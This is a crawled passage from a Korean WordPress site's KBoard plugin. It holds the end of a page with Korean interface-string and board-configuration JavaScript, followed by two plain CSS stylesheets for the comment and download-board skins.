\uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775"};
var kboard_current = {"board_id":"6","content_uid":"","use_tree_category":"","tree_category":"","mod":"list","add_media_url":"\/?action=kboard_media&board_id=6&media_group=69765a5f3d84a&content_uid"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/kboard/template/js/script.js?ver=5.4.2' id='kboard-script-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://jpic.org/wp-content/plugins/kboard-comments/skin/default/style.css?ver=4.3
body_size: 6145
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

.kboard-comments-default { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; background-color: #f9f9f9; }
.kboard-comments-default form { margin: 0; padding: 0; }
.kboard-comments-default hr { clear: both; margin: 0; padding: 5px 0 0 0; height:0; border: 0; border-bottom: 1px dashed #d8d8d8; background: none; }
.kboard-comments-default input[type=text],
.kboard-comments-default input[type=password] { display: inline; margin: 0; padding: 6px 2px; width: 60%; height: auto; line-height: normal; font-size: 12px; border: 1px solid #eaeaea; }
.kboard-comments-default .kboard-comments-wrap { padding: 15px 15px 0 0; overflow: hidden; }
.kboard-comments-default .comments-header { padding: 0 0 0 15px; overflow: hidden; line-height: 1; }
.kboard-comments-default .comments-count { display:none;float: left; color: #8a8a8a; font-size: 12px;}
.kboard-comments-default .comments-count .comments-total-count { color: #f05726; }
.kboard-comments-default .comments-sort { display:none;float: right; text-align: right; }
.kboard-comments-default .comments-sort select { display: block; margin: 0; padding: 0; border: 0; color: #66666a; font-size: 12px; background: none; background-color: transparent; cursor: pointer; box-shadow: none; }
.kboard-comments-default .comments-list { padding: 0 0 0 15px; overflow: hidden; }
.kboard-comments-default .comments-list ul { margin: 0; padding: 0; list-style: none; border: 0; background: none; }
.kboard-comments-default .comments-list ul li { margin: 0; padding: 15px 0 0 0; list-style: none; border: 0; background: none; }
.kboard-comments-default .comments-list .comments-list-item { float: left; margin: 0; padding-right: 10px; font-size: 11px; color: #a0a0a0; }
.kboard-comments-default .comments-list .comments-list-username { float: left; margin: 0; padding-right: 10px; width: auto; font-size: 12px; color: #3b3b3b; font-weight: bold; line-height: 24px; }
.kboard-comments-default .comments-list .comments-list-username img { display: inline; margin-right: 3px; width: 24px; height: 24px; max-width: 100%; vertical-align: middle; border-radius: 50%; }
.kboard-comments-default .comments-list .comments-list-create { float: left; margin: 0; padding-right: 10px; width: auto; font-size: 12px; color: gray; line-height: 24px; }
.kboard-comments-default .comments-list .comments-list-content { clear: both; padding: 10px 0; font-size: 12px;  color: #3b3b3b; overflow: hidden; }
.kboard-comments-default .comments-list .comments-list-content a { color: #f05726; text-decoration: none; border: 0; text-shadow: none; box-shadow: none; }
.kboard-comments-default .comments-list .comments-list-content img { display: inline; width: auto; height: auto; max-width: 100%; vertical-align: middle; }
.kboard-comments-default .comments-list .comments-list-controller { clear: both; overflow: hidden; line-height: 1; }
.kboard-comments-default .comments-list .comments-list-controller .left { position: static; float: left; }
.kboard-comments-default .comments-list .comments-list-controller .right { position: static; float: right; text-align: right; }
.kboard-comments-default .comments-list .comments-list-controller .comments-button-action { margin: 0 0 5px 0; padding: 3px 4px; font-size: 12px; font-weight: normal; line-height: 12px; text-align: left; border: 1px solid #ededed; background: none; background-color: transparent; border-radius: 2px; letter-spacing: normal; cursor: pointer; vertical-align: middle; text-shadow: none; box-shadow: none; }
.kboard-comments-default .comments-list .comments-list-controller .comments-button-like { color: #ff5959; }
.kboard-comments-default .comments-list .comments-list-controller .comments-button-unlike { color: #3d62aa; }
.kboard-comments-default .comments-list .comments-list-controller .comments-button-delete { color: gray; }
.kboard-comments-default .comments-list .comments-list-controller .comments-button-edit { color: gray; }
.kboard-comments-default .comments-list .comments-list-controller .comments-button-reply { color: gray; }
.kboard-comments-default .comments-list .comments-list-controller .kboard-reply-active { }
.kboard-comments-default .comments-list .comments-reply-form { }
.kboard-comments-default .kboard-comments-form { padding: 15px 0 15px 15px; overflow: hidden; }
.kboard-comments-default .kboard-comments-form .comments-field { float: left; padding-bottom: 10px; width: 25%; }
.kboard-comments-default .kboard-comments-form .comments-field .comments-field-label { display: inline-block !important; margin: 0; padding: 0; width: 60px; font-size: 12px; color: #8a8a8a; vertical-align: middle; }
.kboard-comments-default .kboard-comments-form .comments-field img { display: inline; width: auto; max-width: 100%; vertical-align: middle; }
.kboard-comments-default .kboard-comments-form .comments-submit { display: table; width: 100%; }
.kboard-comments-default .kboard-comments-form .comments-submit .comments-submit-text { display: table-cell; }
.kboard-comments-default .kboard-comments-form .comments-submit .comments-submit-text textarea { margin: 0; padding: 0; width: 100%; height: 65px; border: 1px solid #eaeaea; font-size: 12px; vertical-align: middle; }
.kboard-comments-default .kboard-comments-form .comments-submit .comments-submit-button { display: table-cell; *padding: 10px 0 0 10px; width: 80px; height: 65px; text-align: right; vertical-align: top; }
.kboard-comments-default .kboard-comments-form .comments-submit .comments-submit-button input[type=submit] { margin: 0; padding: 0; width: 69px; min-width: inherit; height: 65px; line-height: 65px; vertical-align: middle; }

@media screen and (max-width: 600px) {
	.kboard-comments-default .kboard-comments-form .comments-field { float: none; padding: 0 0 10px 0; width: auto; }
	.kboard-comments-default .kboard-comments-form .comments-field .comments-field-label { display: block; margin: 0; }
	.kboard-comments-default .kboard-comments-form .comments-field input[type=text],
	.kboard-comments-default .kboard-comments-form .comments-field input[type=password] { width: 100%; }
}

--- FILE ---
content_type: text/css
request_url: http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/style.css?ver=5.4.2
body_size: 36303
content:
@charset "utf-8";
/**
 * @author https://www.cosmosfarm.com
 */

.kboard-hwaikeul-download-button-small,
.kboard-hwaikeul-download-button-small:link,
.kboard-hwaikeul-download-button-small:visited { display: inline-block; *display: inline; zoom: 1; margin: 0 5px !important; padding: 0 !important; font-size: 14px !important; font-weight: 300; color: #9b9b9b !important; background: none !important; border: none; border-radius: 0; text-decoration: none; cursor: pointer; vertical-align: middle; text-shadow: none !important; box-shadow: none !important; line-height: 1; }
.kboard-hwaikeul-download-button-small:hover,
.kboard-hwaikeul-download-button-small:focus,
.kboard-hwaikeul-download-button-small:active { display: inline-block; *display: inline; zoom: 1; margin: 0 5px !important; padding: 0 !important; font-size: 14px !important; font-weight: 300; color: #9b9b9b !important; background: none !important; border: none; border-radius: 0; text-decoration: none; cursor: pointer; vertical-align: middle; text-shadow: none !important; box-shadow: none !important; line-height: 1; }
.kboard-hwaikeul-download-button-small .button-icon { display: inline; margin: 0; width: 16px; vertical-align: middle; box-shadow: none; border: 0; }
.kboard-hwaikeul-download-button-small .button-text { vertical-align: text-bottom; font-size: 14px; font-weight: 300; font-style: normal; font-stretch: normal; line-height: 1; letter-spacing: -1.2px; color: #9b9b9b; }

.kboard-hwaikeul-download-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 12px; }
.kboard-hwaikeul-download-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-hwaikeul-download-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

.kboard-sort-ui-menu .ui-menu-item,
.kboard-search-ui-menu .ui-menu-item { font-size: 14px; }

#kboard-hwaikeul-download-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-hwaikeul-download-list form { margin: 0; padding: 0; }
#kboard-hwaikeul-download-list .kboard-header { display: table; margin: 0 0 30px 0; padding: 0; width: 100%; }
#kboard-hwaikeul-download-list .kboard-header .kboard-total-count { display: table-cell; }
#kboard-hwaikeul-download-list .kboard-header .kboard-total-count .entry-title { margin-right: 16px; color: black; font-size: 32px; font-weight: bold; }
#kboard-hwaikeul-download-list .kboard-header .kboard-total-count .count { font-size: 16px; color: #4a90e2; }
#kboard-hwaikeul-download-list .kboard-header .kboard-sort { display: table-cell; text-align: right; vertical-align: middle; }
#kboard-hwaikeul-download-list .kboard-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; box-shadow: none; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-hwaikeul-download-list .kboard-header .kboard-sort .kboard-selectmenu-sort-button .ui-icon { background: url(./images/sort-16.png) no-repeat; background-size: 16px; background-position: center; }
#kboard-hwaikeul-download-list .kboard-header .kboard-sort .kboard-selectmenu-sort-text { font-size: 16px; color: #4a90e2; }
#kboard-hwaikeul-download-list .kboard-category { overflow: hidden; }
#kboard-hwaikeul-download-list .kboard-category .kboard-category-list { float: left; margin: 0 0 20px 0; padding: 0; width: 100%; list-style: none; line-height: 28px; }
#kboard-hwaikeul-download-list .kboard-category .kboard-category-list li { float: left; margin: 0 24px 10px 0; padding: 0; font-size: 24px; }
#kboard-hwaikeul-download-list .kboard-category .kboard-category-list li a { display: inline; margin: 0; padding: 0; font-size: 24px; color: #9b9b9b; text-decoration: none; font-weight: normal; }
#kboard-hwaikeul-download-list .kboard-category .kboard-category-list li.kboard-category-selected a { color: black; }
#kboard-hwaikeul-download-list .kboard-selectmenu-sort-button,
#kboard-hwaikeul-download-list .kboard-selectmenu-search-button { margin: 0; padding: 0; width: auto; height: 26px; line-height: 26px; background: none; border: none; }
#kboard-hwaikeul-download-list .kboard-selectmenu-sort-button span,
#kboard-hwaikeul-download-list .kboard-selectmenu-search-button span { height: 26px; line-height: 26px; }
#kboard-hwaikeul-download-list .kboard-tree-category-wrap { float: left; margin: 0 0 20px 0; width: 100%; }
#kboard-hwaikeul-download-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 10px 0; padding: 5px; width: auto; height: auto; line-height: 1; font-size: 20px; color: black; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; box-shadow: none; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-hwaikeul-download-list .kboard-tree-category-search { float: left; margin-bottom: 0; width: 100%; }
#kboard-hwaikeul-download-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-hwaikeul-download-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-hwaikeul-download-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-hwaikeul-download-list .kboard-tree-category { float: left; margin: 0 0 20px 0; padding: 0; width: 100%; list-style: none; border: 0; overflow: hidden; }
#kboard-hwaikeul-download-list .kboard-tree-category li { float: left; margin: 0 24px 10px 0; padding: 0; }
#kboard-hwaikeul-download-list .kboard-tree-category li a { display: block; margin: 0; padding: 0; border: none; font-size: 24px; color: #9b9b9b; text-decoration: none; }
#kboard-hwaikeul-download-list .kboard-tree-category li.kboard-category-selected {  }
#kboard-hwaikeul-download-list .kboard-tree-category li.kboard-category-selected a { color: black; }
#kboard-hwaikeul-download-list .kboard-list { float: left; margin: 0 !important; padding: 0 !important; width: 100%; list-style:none; border: 0; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item { position: relative; margin: 0; padding: 30px 0; overflow: hidden; border: 0; border-top: 1px solid #e8eaec; background: none; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item:last-child { border-bottom: 1px solid #e8eaec; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item a { text-decoration: none; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-thumbnail { position: relative; float: left; margin-right: 40px; width: 30%; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-thumbnail img { width: 100%; max-width: 100%; vertical-align: middle; border-radius: 8px; box-shadow: none; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-no-image { float: left; margin-right: 40px; padding-top: 100%; width: 100%; background-color: #d9dbdb; background-image: linear-gradient(to bottom, #eeeeee, #d9dbdb); border-radius: 8px; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-thumbnail .kboard-hwaikeul-download-foreground { display: none; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: url(./images/foreground.png); border-radius: 8px; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-thumbnail .kboard-hwaikeul-download-foreground-search { display: none; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: url(./images/search-30.png) no-repeat; background-position: center; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-thumbnail:hover .kboard-hwaikeul-download-foreground,
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-thumbnail:hover .kboard-hwaikeul-download-foreground-search { display: block; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap { float: left; width: 60%; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kboard-hwaikeul-download-title { margin-bottom: 20px; color: #000000; font-size: 24px; text-decoration: none; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kboard-hwaikeul-download-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kboard-hwaikeul-download-content { display: -webkit-box; margin-bottom: 20px; font-size: 16px; overflow: hidden; line-height: 19px; height: 57px; text-overflow: ellipsis; -webkit-line-clamp: 3; -webkit-box-orient: vertical; word-wrap: break-word; white-space: normal; color: #9b9b9b; text-decoration: none; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kboard-hwaikeul-download-info { line-height: normal; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kboard-hwaikeul-download-info .kboard-info-name { color: #4a4a4a; font-size: 13px; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kboard-hwaikeul-download-info .kboard-info-value { color: #4a4a4a; font-size: 13px; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kboard-hwaikeul-download-info .kboard-info-separator { color: #d2d2d2; font-size: 13px; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kboard-item-download-icon { float: left; width: 56px; height: 122px; line-height: 122px; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list { margin-top: 20px; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item { padding-bottom: 10px; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item:last-child { padding-bottom: 0; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item .kboard-download { margin: 0; padding: 0 10px; width: 160px; height: 60px; line-height: 60px; border: none; border-radius: 4px; background-color: #2575fc; background-image: linear-gradient(to right, #6a11cb, #2575fc); font-size: 18px; color: #ffffff; text-align: center; box-shadow: none; cursor: pointer; box-sizing: content-box; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item .kboard-download .kboard-file-name { vertical-align: middle; font-size: 18px; color: #ffffff; font-weight: normal; line-height: normal; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item .kboard-download .kboard-file-name .files-count { font-size: 18px; color: #ffffff; font-weight: normal; line-height: normal; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item img { display: inline; margin: 0; width: auto; vertical-align: middle; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list a { display: inline-block; *display: inline; zoom: 1; height: 12px; line-height: 12px; font-weight: bold; color: #616161; text-decoration: none; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list a:hover { color: #50afdd; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item .kboard-attach-wrap { display: none; border-radius: 8px; background-color: #f9f9f9; border: solid 1px #ebebeb; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item.active .kboard-attach-wrap { display: block; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-selected .kboard-hwaikeul-download-wrap a .kboard-hwaikeul-download-title { color: #4a90e2; }
#kboard-hwaikeul-download-list .kboard-attach { clear: both; border-bottom: 1px solid #ebebeb; }
#kboard-hwaikeul-download-list .kboard-attach:last-child { border: none; }
#kboard-hwaikeul-download-list .kboard-attach.active { display: block; }
#kboard-hwaikeul-download-list .kboard-attach button { margin: 0; padding: 15px 16px; width: 100%; overflow: hidden; background: none; border: none; text-align: left; box-shadow: none; cursor: pointer; }
#kboard-hwaikeul-download-list .kboard-attach .download-icon { float: left; width: 28px; height: 28px; line-height: 28px; border-radius: 28px; background-color: #232cec; background-image: linear-gradient(to right, #6a11cb, #232cec); text-align: center; }
#kboard-hwaikeul-download-list .kboard-attach .file-name { margin-left: 36px; line-height: 28px; font-size: 13px; color: black; font-weight: bold; }
#kboard-hwaikeul-download-list .kboard-pagination { float: left; padding: 40px 0 32px 0; width: 100%; }
#kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0 0 1px 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 2px; background: none; border: 0; border-radius: 18px; list-style: none; }
#kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li a { padding: 5px 10px; background-color: white; border: 1px solid #f0f0f0; border-radius: 18px; color: #9b9b9b; font-size: 14px; text-decoration: none;  line-height: 27px; box-shadow: none; }
#kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li.active a { background: none; color: #4a90e2; font-weight: bold; box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.07); text-decoration: none; }
#kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-hwaikeul-download-list .kboard-search { float: right; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-hwaikeul-download-list .kboard-search .kboard-search-wrap { display: inline-block; *display: inline; padding: 5px 20px; border-radius: 19px; box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.07); background-color: #ffffff; border: solid 1px #f6f6f6; }
#kboard-hwaikeul-download-list .kboard-search .kboard-selectmenu-search-button .ui-icon { background: url(./images/search-down-16.png) no-repeat; background-size: 16px; background-position: center; }
#kboard-hwaikeul-download-list .kboard-search .kboard-selectmenu-search-text { font-size: 14px; color: #9e9e9e; }
#kboard-hwaikeul-download-list .kboard-search select { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 2px; width: 80px; height: 26px; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #e8eaec; vertical-align: middle; box-shadow: none; }
#kboard-hwaikeul-download-list .kboard-search input { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 2px; width: 150px; height: 26px; line-height: 26px; background: none; font-size: 13px; color: #666666; border-radius: 0; border: none; vertical-align: middle; box-shadow: none; }
#kboard-hwaikeul-download-list .kboard-search .button-search { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0; width: 20px; height: 26px; line-height: 26px; background: none; border: none; vertical-align: middle; box-shadow: none; cursor: pointer; }
#kboard-hwaikeul-download-list .kboard-search .button-search img { display: inline; margin: 0; width: 20px; vertical-align: middle; box-shadow: none; }
#kboard-hwaikeul-download-list .kboard-control { float: left; padding-bottom: 20px; width: 100%; text-align: right; }

#kboard-hwaikeul-download-editor { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-hwaikeul-download-editor form { margin: 0; padding: 0; }
#kboard-hwaikeul-download-editor select { display: inline; margin: 0; padding: 0 5px; font-size: 13px; width: 30%; height: 28px; line-height: 28px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; box-shadow: none; background: none; background-color: transparent; box-sizing: content-box; vertical-align: top; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-hwaikeul-download-editor input[type=text],
#kboard-hwaikeul-download-editor input[type=email],
#kboard-hwaikeul-download-editor input[type=number],
#kboard-hwaikeul-download-editor input[type=date],
#kboard-hwaikeul-download-editor input[type=password] { display: inline; margin: 0; padding: 0 5px; width: 30%; height: 28px; line-height: 28px; font-size: 13px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; box-shadow: none; background: none; background-color: transparent; box-sizing: content-box; vertical-align: top; }
#kboard-hwaikeul-download-editor input[type=checkbox] { width: auto; -webkit-appearance: checkbox; -moz-appearance: checkbox; appearance: checkbox; }
#kboard-hwaikeul-download-editor input[type=radio] { width: auto; -webkit-appearance: radio; -moz-appearance: radio; appearance: radio; }
#kboard-hwaikeul-download-editor select:hover,
#kboard-hwaikeul-download-editor input[type=text]:hover,
#kboard-hwaikeul-download-editor input[type=email]:hover,
#kboard-hwaikeul-download-editor input[type=number]:hover,
#kboard-hwaikeul-download-editor input[type=date]:hover,
#kboard-hwaikeul-download-editor input[type=password]:hover { border-bottom: 1px solid #9e9e9e; }
#kboard-hwaikeul-download-editor select:focus,
#kboard-hwaikeul-download-editor input[type=text]:focus,
#kboard-hwaikeul-download-editor input[type=email]:focus,
#kboard-hwaikeul-download-editor input[type=number]:focus,
#kboard-hwaikeul-download-editor input[type=date]:focus,
#kboard-hwaikeul-download-editor input[type=password]:focus { border-bottom: 2px solid #9e9e9e; }
#kboard-hwaikeul-download-editor input[type=file] { display: inline; margin: 0; padding: 0; width: 30%; font-size: 12px; color: #666666; border-radius: 0; border: 0; box-shadow: none; background-color: transparent; }
#kboard-hwaikeul-download-editor .kboard-attr-title input { width: 70%; }
#kboard-hwaikeul-download-editor .kboard-attr-row { float: left; padding: 5px 0; width: 100%; background-color: white; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-name { display: inline; float: left; margin: 0; padding: 0 10px 0 10px; width: 120px; line-height: 30px; color: #545861; font-size: 13px; font-weight: bold; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-name img { display: inline; margin: 0; padding: 0; width: auto; max-width: 100%; vertical-align: middle; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-name .attr-required-text { color: red; font-weight: normal; font-size: 12px; }
#kboard-hwaikeul-download-editor .kboard-attr-row.kboard-attr-content .attr-name { display: none; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value { margin: 0 0 0 140px; padding: 0; line-height: 30px; font-size: 13px; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value .attr-value-option { display: inline; padding-right: 20px; width: auto; cursor: pointer; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value .attr-value-option input { cursor: pointer; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value .attr-value-label { display: inline; padding-right: 5px; width: auto; cursor: pointer; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value .attr-value-label input { cursor: pointer; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value .description { margin: 0; color: #666666; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap { float: left; width: 100%; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { clear: both; float: left; margin-bottom: 5px; width: 30%; }
#kboard-hwaikeul-download-editor .kboard-confirm-row { padding: 100px 0; }
#kboard-hwaikeul-download-editor .kboard-content { float: left; margin: 0; padding: 9px 0; width: 100%; text-align: center; background-color: white; }
#kboard-hwaikeul-download-editor .kboard-content textarea { display: inline; margin: 0; padding: 0; width: 100%; min-width: 100%; max-width: 100%; height: 250px; min-height: 0; font-size: 13px; border: 1px solid #dcdcdc; box-shadow: none; background: none; background-color: transparent; box-sizing: border-box; }
#kboard-hwaikeul-download-editor .kboard-control { float: left; padding: 20px 0; width: 100%; }
#kboard-hwaikeul-download-editor .kboard-control .left { position: static; float: left; }
#kboard-hwaikeul-download-editor .kboard-control .right { position: static; float: right; text-align: right; }

